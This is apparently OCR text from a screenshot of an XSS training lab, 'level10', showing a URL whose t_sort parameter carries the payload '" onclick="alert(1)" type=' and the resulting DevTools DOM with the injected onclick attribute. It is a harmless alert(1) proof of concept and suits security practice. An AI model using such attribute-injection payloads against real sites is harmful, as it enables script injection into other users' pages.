 不安全 139.9.34.228:8891/level10.php?t_sort="%20onclick="alert(1)"%20type=
应用 微软 Bing 搜索 - 国... 博客 Hexo Admin 工具
139.9.34.228:8891 显示
完成的不错!
取消 确定
没有找到和相关的结果.
MISSION LEVEL 10
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search"> == $0
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value onclick="alert(1)" type=" type=" hidden">
</form>
Styles
Filter
element
}
form {
disp
marg
}
Inherited
center
text